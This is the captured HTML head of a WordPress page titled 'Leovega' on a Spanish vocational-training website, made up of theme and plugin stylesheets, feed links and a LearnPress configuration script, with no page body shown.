

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fplasclaras.com/2022/07/17/leovega/
body_size: 29451
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://fplasclaras.com/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/fplasclaras.com","user_id":"0","theme":"eduma","lp_rest_url":"https:\/\/fplasclaras.com\/wp-json\/","nonce":"66419b2484","is_course_archive":"","courses_url":"https:\/\/fplasclaras.com\/cursos\/","urlParams":[],"lp_version":"4.2.6.3"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<title>Leovega &#8211; FP Las Claras</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="FP Las Claras &raquo; Feed" href="https://fplasclaras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FP Las Claras &raquo; Feed de los comentarios" href="https://fplasclaras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FP Las Claras &raquo; Comentario Leovega del feed" href="https://fplasclaras.com/2022/07/17/leovega/feed/" />
<link rel='stylesheet' id='lp-course-wishlist-css' href='https://fplasclaras.com/wp-content/plugins/learnpress-wishlist/assets/css/wishlist.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fplasclaras.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fplasclaras.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fplasclaras.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fplasclaras.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpems-countdown-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//countdown/css/jquery.countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-owl-carousel-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-magnific-popup-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-fronted-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//css/frontend/events.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-icons-css' href='https://fplasclaras.com/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-style-css' href='https://fplasclaras.com/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar.css' type='text/css' media='all' />
<style id='eu-cookies-bar-style-inline-css' type='text/css'>
.eu-cookies-bar-cookies-bar-wrap{font-size:14px;color:#ffffff;background:rgba(0,0,0,0.7);}.eu-cookies-bar-cookies-bar-button-accept{color:#ffffff;background:#0ec50e;}.eu-cookies-bar-cookies-bar-button-decline{color:#ffffff;background:#ff6666;}.eu-cookies-bar-cookies-bar-settings-header{color:#ffffff;background:#249fd0;}.eu-cookies-bar-cookies-bar-settings-save-button{color:#ffffff;background:#249fd0;}
</style>
<link rel='stylesheet' id='learnpress-widgets-css' href='https://fplasclaras.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fplasclaras.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-v4-shims-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/font-pe-icon-7.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/flaticon.css' type='text/css' media='all' />
